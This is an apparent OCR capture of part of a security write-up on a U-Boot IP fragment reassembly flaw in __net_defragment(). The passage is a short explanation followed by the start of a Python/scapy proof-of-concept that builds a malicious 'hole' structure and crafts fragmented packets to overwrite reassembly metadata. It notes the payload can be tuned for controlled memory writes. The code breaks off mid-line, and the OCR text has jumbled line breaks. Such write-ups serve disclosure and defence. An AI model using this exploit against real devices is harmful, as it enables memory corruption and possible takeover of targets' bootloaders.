
hole metadata with contents from
__net_defragment()
a own specially crafted hole structure. The second
packet effectively executed the memory overwrite at
the offset set up by the first packet’s
, which
next_hole
led to a crash but the payload can be adjusted to
achieve controlled memory writes against the target.
import ctypes

from sys import argv

from scapy.all import *

# struct endianness based on arch

class hole(ctypes.LittleEndianStructure):

  _pack_ = 1

  _fields_ = [('last_byte', ctypes.c_ushort),

              ('next_hole', ctypes.c_ushort),

              ('prev_hole', ctypes.c_ushort),

              ('unused', ctypes.c_ushort)]

  def __init__(self, lb, nh, ph):

    return super().__init__(lb, nh, ph, 0xFEFE)

# U-Boot IP Fragment Hole Overwrite

def frag_hole_overwrite():

  # Prepare the malicious hole

  hh = hole(0x10, 0x07FD, 0xFFFF)

  payload = bytes(hh) + bytes(0x20)

  packet1 = Ether(dst=mac)/IP(dst=ip, flags='MF', frag=0x0, 